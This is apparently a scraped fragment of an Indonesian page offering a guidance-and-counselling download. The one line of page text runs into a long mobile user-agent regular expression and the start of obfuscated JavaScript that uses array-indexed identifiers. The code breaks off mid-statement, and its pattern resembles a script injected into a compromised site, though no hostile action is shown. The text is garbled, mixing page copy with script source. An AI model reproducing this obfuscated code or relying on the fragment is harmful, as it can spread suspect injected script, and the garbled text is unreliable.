
SINI Bimbingan dan Konseling dapat diunduh DI SINI
|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( […]
1
2